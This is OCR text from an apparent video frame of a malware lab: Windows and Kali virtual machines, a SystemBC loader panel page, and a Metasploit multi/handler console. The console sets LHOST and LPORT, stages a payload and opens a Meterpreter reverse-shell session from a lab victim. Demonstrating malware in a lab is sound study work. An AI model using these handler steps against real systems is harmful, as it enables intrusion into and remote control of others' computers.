 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
Fowlware
FOWL
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-LPJDO3S\hans_] (Administrator)
kali - VMware Workstation
File Edit View VM Tabs Help
kali
1 2 3 4
16:15
10.18.18.32/systembc/passw
10.18.18.32/systembc/password.php?loader=4002
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back
Loader for 4002
SHELLCODE:
Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/handler) > set LHOST 10.18.18.64
LHOST => 10.18.18.64
msf6 exploit(multi/handler) > set LPORT 6002
LPORT => 6002
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.18.18.64:6002
[!] http://10.18.18.64:6002 handling request from 10.18.18.240; (UUID: rb9hijpv) Without a database conne
cted that payload UUID tracking will not work!
[*] http://10.18.18.64:6002 handling request from 10.18.18.240; (UUID: rb9hijpv) Staging x86 payload (176
732 bytes) ...
[!] http://10.18.18.64:6002 handling request from 10.18.18.240; (UUID: rb9hijpv) Without a database conne
cted that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.18.18.64:6002 -> 10.18.18.240:56467) at 2023-11-24 16:15:13 +0000
meterpreter >
Type here to search
To direct input to this VM, move the mouse poin
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.